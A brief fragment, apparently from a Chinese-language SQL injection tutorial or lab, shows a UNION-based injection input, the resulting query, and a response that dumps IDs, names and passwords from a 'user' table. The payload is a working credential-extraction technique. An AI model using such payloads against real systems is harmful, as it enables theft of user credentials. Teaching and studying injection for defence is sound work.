 找出表格資料
• Input
• -1' union Select 1,concat(ID,", ",Name,", ",Pass) from user--+
• SQL Query
• SELECT * FROM fruit WHERE ID='-1' union Select 1,concat(ID,",
",Name,", ",Pass) from user-- ' LIMIT 0,1;
• Response
• name: 1, aaa, 111
• name: 2, bbb, 222
• name: 3, ccc, 333
 